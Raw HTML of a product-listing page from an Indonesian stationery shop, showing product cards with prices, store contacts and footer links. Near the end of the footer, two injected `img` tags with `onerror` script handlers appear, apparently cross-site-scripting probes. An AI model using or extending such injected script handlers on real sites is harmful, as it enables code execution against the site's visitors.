data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccpocket_oip4zwvlrdlvnydb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1878 {
    width: 152px;
}
.product-image-container-1878 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;saku&#x20;Pocket&#x20;Calculator&#x20;Joyko&#x20;12&#x20;Digits&#x20;CC-21&#x20;&#x7C;&#x20;CC-37&#x20;&#x7C;&#x20;CC-38&#x20;&#x7C;&#x20;CC-42&#x20;&#x7C;&#x20;CC-43&#x20;&#x7C;&#x20;PKC-0711HC" href="https://www.tokoalattulis.biz.id/joyko-pocket-calculator.html">Kalkulator saku Pocket Calculator Joyko 12 Digits CC-21 | CC-37 | CC-38 | CC-42 | CC-43 | PKC-0711HC</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1878" data-price-box="product-id-1878">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="28000" data-price-type="" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_236" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/abc-battery-carbon-zinc-c-r14.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-236"><span class="product-image-wrapper"><!--mf_product_label_comment_236--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_sedang_r14_c.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-236 {
    width: 152px;
}
.product-image-container-236 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Sedang&#x20;R14&#x2F;C" href="https://www.tokoalattulis.biz.id/abc-battery-carbon-zinc-c-r14.html">ABC Battery Baterai Carbon Zinc Biru Sedang R14/C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="236" data-price-box="product-id-236">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-236"  data-price-amount="10800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-236"  data-price-amount="12500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.tokoalattulis.biz.id/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4300" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.tokoalattulis.biz.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.tokoalattulis.biz.id/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1752"  data-price-amount="17000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1752"  data-price-amount="19600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoalattulis.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.tokoalattulis.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li> </ol></div></div></div>   </div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokoalattulis.biz.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokoalattulis.biz.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokoalattulis.biz.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokoalattulis.biz.id/blog" id="idHFckO5I2" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=NQJXSOK],#html-body [data-pb-style=PI18Q2N]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PI18Q2N]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#fff}#html-body [data-pb-style=NQJXSOK]{align-self:stretch}#html-body [data-pb-style=OREOH5U]{display:flex;width:100%}#html-body [data-pb-style=BNVGS8R],#html-body [data-pb-style=VPGC216]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(25% - 5px);margin-left:5px;align-self:stretch}#html-body [data-pb-style=BNVGS8R]{width:calc(16.6667% - 5px)}#html-body [data-pb-style=GS9JU5C]{margin-right:5px}#html-body [data-pb-style=HQ01JUK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="PI18Q2N"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NQJXSOK"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OREOH5U"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VPGC216"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokoalattulis.biz.id</strong></div>
<ul>
<li><a href="https://www.tokoalattulis.biz.id/about-us/supplier-atk-alat-tulis-kantor-grosir-jakarta/">Tentang Toko Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/lokasi/distributor-alat-tulis-sekolah-murah-pusat-belanja-stationery-atk-perlengkapan-kantor/">Store Location</a></li>
<li><a href="https://www.tokoalattulis.biz.id/layanan-dari-supplier-atk-harga-murah/">Layanan Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/informasi-pengiriman-atk-alat-tulis-kantor-stationery-sekolah/">Informasi Store Kami</a></li>
<li><a href="https://www.tokoalattulis.biz.id/memulai-bisnis-atk-perlengkapan-sekolah-kantor-modal-kecil/">Paket Perdana Bisnis Stationery ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokoalattulis.biz.id/list-harga-perlengkapan-kantor-sekolah-murah/">List Harga Stationery</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BNVGS8R"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="GS9JU5C"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HQ01JUK"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://imgur.com/dk0MRmx"><img src="https://i.imgur.com/dk0MRmx.jpg" title="source: imgur.com" /></a></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div></div><img src onerror="console.log(79);"></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NWM37TC""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2023-present alattulis.id All rights reserved.</span></small></div></body></html>